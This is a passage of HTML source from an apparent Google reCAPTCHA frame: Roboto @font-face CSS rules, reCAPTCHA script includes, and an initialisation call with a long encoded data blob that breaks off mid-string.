  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rp2Ju1hwsFfHbTJJYFQCIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rp2Ju1hwsFfHbTJJYFQCIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rp2Ju1hwsFfHbTJJYFQCIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpDClcKeczU+wpzCkFrDtmg8wqfCmcKiwoMALMKHw4d3I8KewqM5CsKbwrDCksKGaMO0IcKUw5fCjWLDocKDw7oXZ8OPOsKIVsOcw7nCkMODCcOiZgjDvjQCw4RBw7LDmMORJcOoJ8OZJsOaLFsYVQfCpwbCi8KWLS5Ow44/w4fDhX1HKwLCiBtodsO4L8Olw5nDhsOfwo3CpDTCpWrDmmBww5nCphLChMOswo3DkwXDq8K1wpJiw6d/w68qw7Q6EiXCrBfDgmkjw5HCjzBCC8O5wqsgwp5EIsKbw6zCscOyPsK9wpHDqA3CmgXCtjbDlsK3KyUuwp9LWXI/wq7DonohCBvCk8K2O8KXNXPDlsOER8OVeMKmQ1DDrCXCrMOyTUsmXsOAc8KRwpTDsX/Ds0wnwqrDhMO+V8Ohw53CpUnDicODw5/DrsKALsOOwrvDoRR3w4ByI8KLw6PDmXdJSW3DiCddw6/CjsKqRsO1w5zDksKqCMK0w4NhTMOhZcKQIcK7JUYgwplXwrF+woRtwonDhmR1wrZRQWzChEwzworDsMOUGTk1f3F/SSLDhMOzwrPDoj59w6kgHx9jAnBBwqM9W1Y4IU0HIE/ChA55w6nDpx3CncKrw53Ch2x7LkMCwpDDiEbCnsOrw6Zhw7xdw7XDmcKKwoMvdhLCh8K3wrElwoRnwp/Cs8KGw4rDuX9Xexxww6xVH0ohVBLDn8KuwrtKW3dGXWM/wq3CmHTDt2zDvDDCuC/DicK3Xjosw6HDug1rw6/Ci8OIKw/Dm8OHTMKLwpJnfMKiw7RFEzTDsH7DqGzDlEp7wplhw7ccdcKxw6kawoBBIiFIw7XCphXDgkU/w59dZDnCqsK7ciILwqMyW8OsTMO+wo3Dv8KTZ01vwpsBwq0bI8OZw4IMJsKhw4tcesKRwp1ld8OWwowDBcKyB8OUPsK5G8Owd8OyMR7CqsKsw69vwq/DpDPCsVnChsKswqs9ZVkJF0fCk8OpwoDDiAzCrcKDfMKQLzscSsK/wo1AEMOzwrkYTMORwqFfW8OsHsOqw4Y4M8KJCcOSwpfCmX5Xw5YYX13Dk1PCm8K8wrHDkmYgEijDscOFwro9w4XCrMOXw6jDq1zCogs9Jm08D8OIwrRraMO5w6fClsKIX8KhDcKowpEzwp/[base64]/CnsOjwq/DsQtYw6fCrMOmMShIwqI8w64rHR/Dj1xLMcO9wqh8wp/DnjoywqZzQsOiccKDwrnCicKywpDCnnMJwoRpwonCtsOpwpLDl2jDtcO3FsKWwonCiQBKCWk6PCfCh8Kxwrdrw593wrU6C8KQFMKewr7DkD3CvT4jw5l5NzzDgsKkwqV+RnJtfMKFwrAuVcOyYmpTw5gywo1DNSHDlcOtwp/CnMOqGyl2w5vClsKjwrzDryjDojTDn03ClMOlw7Vww54Xw5TDuTjCrgsMwpV2TQbDusKdBTLDhsKxGhfCucOha8Kdak3CrMO/w5zCq28VFcKnw5bCvwkdw4hbw6LDuAMow6R2VxVARcORw4J2w7YCw5sNXEdbw6kbwptBZj8WPsOPw4LDhExrw6tlUTA8YkXDksK9wrEOdMKNEcO/BMO3HsKXwrLCpzo3w6fCkcOKMMKaw61CDcOLZyxkOGVwwohBwpB+HsOGB1bDhTJbDMODwqjDkMKTw54KKT/[base64]/dknCmmnCjcOtBsO9esK4MDB6woDCsEFUw4vDrmXDvcKeR8OkPiLCoMKOw63DiMK2w5JSw4TCssOGw6LCsG5ew6t+CX/CkMOKwpHCs8ODRQ06ZBFDw6h6U8OWwocfBMOfwrzCssOZw7jDpcOwwoZVw7LCpcOlw7R8w6hGwo7Cux8UasKiYEdXwqbDucOAwqtZw4NCw7HDoD1QYsKtCsOHFkIgFHJ1JC9hdxLCszfDvxHCh8Kgw6Y1woPDtMO/R0o/LSJ7wrV7OMOvwo/DjcO8w7xVX8KNwrIIWcOEwpouZMOhMEjClMK2VRzCqcOyOGMdCMOjw5RAcgtLNXjCnMOMfWYyAATDgmcWw5XCgxt1wobCoSTDrQ1yw6fCoMOWVhXCvcOqQMK5w4JZT8ObwpN5w6NqwpvCq8O5woQEdyLDpMOsMnMjwo/[base64]/CscO+UMKOwpsjLzLDs8O2GsObw6xlwodvw4MnMsKedVdawr9Yw4hbMsKSw47Dq2gsQcOcbwB8wrPDmcOvwogZw4sZw6wfwqHDg8KZY8OGJMOjwp5+wo/[base64]/DosO1wpl/NARaM8Ohw4vDk0dTwq4kwqPDsBRiw77DrWrChcO+w7LDlsOBwp/Cn8K6XcORL8KLbcOdw7Rxw4hzw5RYw5jCu8O2w60mWsK4Y2TDoDzCmhDCqcK4wp3CpCrCjsKzRG0sWyTCvBTCksOzAcKdbH3CtcOiM3IlRcOfdV/CisKGMcOEw4lxSkomw5HDk8KFwpbDuj0QworCtsKWNMOiBMOlR2XDo212eSPDjnbCqBrDqTEswpxAE8Ouw6d+IcONY8K2I8OiwpQXPS/[base64]/[base64]/DpMKEw6XCo8K3BxnCjsOWwpsYw5jDrXdbw79cw63DoU46w43CtjpmwoLDr8KzNCo4BMKBw4hgcXnCqUjDgMKpw6Y+wprCmn/CscKhw6RVJFoNwrNYw4TCq8K/T8KWw5TDpMKlwq8bw5jCmMKGwoEVKMKBwocKw43CuiIHDgEHw5/DlGMCw7DCiMKKcMOJwpdcEcO0bsO8wrwywqHDtsOOwofDpz3CminDgynCgQ/[base64]/CgsOGwoPCn8OST8KfRQUQw4ZPQcOAwo7CgwrCosKvwr/[base64]/bMKZXFApw59kw7gwZEATBsKLXyDDoSzCpMOqDCLDlyjDmU4bCsOWwoXCi8Ofw7Zhw4k9w7Z2e8OAUcK0ScKNw4sIUcKEwpQ/YB7Ch8KTS8KMwo3Cu8OtNcKQDDPCtHZmw69CdSXCqAI5FMKCwpLDh0XDvipaBcOxWiLCsBbCgcO2QcO8wrLDvEsmR8K2CcKpwr4GwqDDtXfDgwdhwrDDnsOAXcK4FMO/w7g5w5t0dsKFHywWwowKAhnCm8KRw78OQsOWwpDChR1aNMOAwqDDjcOgw7TDnGETV8KUEMKdwqs6JnMVw4EGwovDhMK1wro1VSTCswjDh8Kbw6tfwqhbwrvCgg1RI8OZZAkpw6/DiVfDvcOAw61KwpjCm8OtI1gFZMOewrDCosK2PsODw5plw54vw7hCNMK2w7XCq8O5w7HCtsOzwowFCsOLEWjCgw1pwqUaw6EXDcKQJntiOlfCmsKvZThPJn92woM5wqLCg2TClEJcw7EnK8O/GcOhwqduFMOHFkwxwr7CsMK+WMO7woXDpENWN8KZw7PCosOSBSnDnsOaBMOYw7rDtMKbPcOGfsOewoDCgSwSwpUGwrTDoGcZfcKiRyRMw5nCtzHChcKQe8OJYcOqw4rCg8O5YcKFwojDiMOhwq53WEZWwqHCusOxwrdTO8O/KsKhwqlBJ8KXwr9pwrnCicOEd8KOw7zDpsKGUU3CnxvCpsKrw6bClsO2Tl1bHMOudMOdwrU6wrI2JHkaN2lpwpDCvw7CoMO9cRfDqWjCoU0uYGrDpQgxH8KAbsO5I3/Cn3nDlcKKwoh5wrUiBDrChMOuw4wBPSfCvyrDlClyNsOxwoLDqw9Bw7vDmcOrOlguw6DCvMO9QA7CiUQww6loW8KMUsKdw6zDvn/Cq8KrwrjCj8Kvwr42WsOfwo/CkDlmw4DDh8OFJxDDmTwtGC7CvGPDqsOOw5dlNCTDojXDtcOPwrgHwoHCg3zDiwo7wrnCnD7ClcO0F3EMOEnCln3Dt8OWwqDDqcKdW3DDr1nDmMO7VcOMw6zCsDpGw6M9NsKKbyI2X8Omw4suwrTDjm9UcsKgKC99w6bDnsKiwrXDtcKJwr/ChcKNw7IOOMOjwoxvwprCi8KUXG8qw57DiMK/wrbCpcO4Z8K4w64OBlJiw4o3wp1WPE5bw6FgK8KOwrgQIBrDvw1WSmPCqcKrw6PDrMOAw4RJHXvCnDLDrmPDkcOdKDfChQDCusK/w7R7wqzDjsKoYsKGwrY7QiBCwqXDqcKUQgZvC8OgX8OSeETDk8OLw4ZEM8OcAi4gw5/CjMOeEsOVw7HCmWPChRgjQHZ+dVfDvsKbwq/[base64]/DnsO9XsKxCcOTwqTCoMONKDrCpG43wqzDicOBwrTCgcO4HhfCs3zDusOAwpAxMwHDjsOWw5bCgMKFKMKOw4A9OlHCoVttVAnDlMOnEBLDg3XDkwZcwqByXjLCsVUzw6rDlQg2wonCp8O1w4HCqSLDnsKTwpV1wqvDjcO3w6Y/[base64]/wqpbw4ZPLsOvwpjDkBvClngzw7hyw6FkwqbCpWtYFk5dwqNYwqrCjcK+bhMQVsOgw6UUAnEdwolUw5UoJxM6wojCjl/DsG4yWcKPdznCqMO9cHpkMAPDi8OwwqPCiVEwCsK4w4PCqDpLBFfDoCjDvXAkwrNqLMKew7fCjsKmGy0mw4rCt2LCqD9jw5ULw6rCs2oyeR8AwpLCk8KxDMKsVyXCq3rDr8K6wpHDnCQYUcKcUS/DlzrCkcKuwr5GamzCqsKjR0cNJxPDksKEwqxrw5TDlMONw5DCtcOXwonDuCvDn2k0BWVlw5DCq8K7ITTDmcK6wqlFw4TDt8KawpPDkcKxw5TDrcK0wonCqcKES8OhMsKWw4/CsX1bwq3CgA0cJcOKEF5lCsOEw40Pwoxsw7bCocOQbG8lwoFzN8KKwqtMw6vDslnCkyzDtnIuwqfDm1lvw5cNBRLCkQ7DnsOlOMKYcTACJMK0IcOsI27DjRHCvsKrRRTDtcKYwofCoyUQY8OucMOIw7UjZcOMwqvCqRMpw4/CmMOHGxzDsw7CmcKww4vDiF/[base64]/ClcKPIkfCuwc/[base64]/w77CisKZwrXCtsOlw7rDpx1zWHJJcsKFwpcUayrCgD/DpRzDg8KeCMO7w6AjYsKNB8KAUsK1MGZzC8OFDUhvCTHCsx7DlydBBsOnw4zDlsO+w7sQCy3Ds186wqXCgBDCmn5Uwq7DnsKcOhHDq3bChcOiBmzDnnHCnMOzHsOTR8Ogw7HDlsOHwrcww7fCscOVUx/[base64]/DpxnCr8K3wrzCiBdTwrtGw7PDpMKRwqHCk0XDtxQiwp3Cj8Krw7A7wpnDnR0TwrjClVRhFsOvMcK4w4lowqpgw